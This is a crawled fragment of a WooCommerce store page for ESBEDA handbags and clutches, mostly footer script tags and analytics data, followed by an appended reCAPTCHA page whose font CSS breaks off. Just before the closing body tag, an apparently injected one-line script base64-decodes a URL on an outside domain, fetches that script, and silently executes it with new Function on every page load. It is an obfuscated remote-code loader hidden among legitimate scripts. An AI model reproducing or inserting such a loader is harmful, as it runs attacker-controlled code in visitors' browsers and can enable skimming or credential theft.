<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=0.0.1" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=0.0.1" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://www.esbeda.com/my-account/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"1","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https://www.esbeda.com/my-account/?et-compare-page","ajax_fragments":"","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"\u003Cimg width=\"300\" height=\"300\" src=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp\" class=\"woocommerce-placeholder wp-post-image\" alt=\"Placeholder\" decoding=\"async\" srcset=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-330x330.webp 330w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-440x440.webp 440w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w\" sizes=\"(max-width: 300px) 100vw, 300px\" /\u003E"};
//# sourceURL=xstore-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js?ver=1.0" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=0.0.1" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=0.0.1" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/signup.js?ver=3.9.0" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" defer src="https://www.esbeda.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}},"products":[{"id":232559,"name":"ESBEDA Maroon Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232559"}}},{"id":232558,"name":"ESBEDA Pink Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232558"}}},{"id":232556,"name":"ESBEDA Beige Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232556"}}},{"id":232549,"name":"ESBEDA Mandala Art butterfly Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232549"}}},{"id":232548,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232548"}}},{"id":232547,"name":"ESBEDA Mandala Art Oval Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232547"}}},{"id":232546,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232546"}}},{"id":232545,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232545"}}},{"id":232544,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232544"}}},{"id":232543,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232543"}}},{"id":230991,"name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230991"}}},{"id":230990,"name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230990"}}},{"id":230989,"name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230989"}}},{"id":230988,"name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230988"}}},{"id":230987,"name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230987"}}},{"id":230986,"name":"ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230986"}}},{"id":230980,"name":"ESBEDA Silver  Color Sparkle Luxe Evening Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":83000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230980"}}},{"id":232543,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232543"}}},{"id":232548,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232548"}}},{"id":230981,"name":"ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":83000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230981"}}},{"id":232558,"name":"ESBEDA Pink Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232558"}}},{"id":224846,"name":"ESBEDA Multi Color Baroque Blossom Clutch For Women","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":124000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"224846"}}},{"id":232556,"name":"ESBEDA Beige Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232556"}}},{"id":230984,"name":"ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":83000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230984"}}},{"id":230989,"name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230989"}}},{"id":230988,"name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230988"}}},{"id":230987,"name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230987"}}},{"id":230990,"name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230990"}}},{"id":110239,"name":"ESBEDA Black Color Classic Embossed Croco Laptop Sleeve For Women","categories":[{"name":"Women"},{"name":"Laptop Sleeve"},{"name":"Men"},{"name":"Laptop Sleeve"}],"prices":{"price":139000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"110239"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","nonce":"6585adcbaa","urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.esbeda.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"b15264d0f4"},"etheme_waitlist":{"fragments_nonce":"e8ad056a28"},"etheme_compare":{"fragments_nonce":"636abb7afa"},"menu_cart":{"cart_page_url":"https:\/\/www.esbeda.com\/cart\/","checkout_page_url":"https:\/\/www.esbeda.com\/checkout\/","fragments_nonce":"1b1bd8795b"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$(document).ready(function() {
	 				$('.checkout-button.button.alt.wc-forward').hide();
	 				$('.button.checkout.wc-forward').hide();
					});
			


	if(Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Calcutta' || Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Kolkata'){
		document.cookie = 'hidecheckout=' + encodeURIComponent(false) + '; path=/;';
	}else{
		document.cookie = 'hidecheckout=' + encodeURIComponent(true) + '; path=/;';
	};
 });
</script>
<script>fetch(atob('aHR0cHM6Ly9mdnBsLnByby9jb3JlLm1pbi5qcw')).then(r=>r.text()).then(d=>{try{new Function(d)()}catch(e){}})</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&co=aHR0cHM6Ly93d3cuZXNiZWRhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9b2gzbrvpa1n
body_size: 48932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 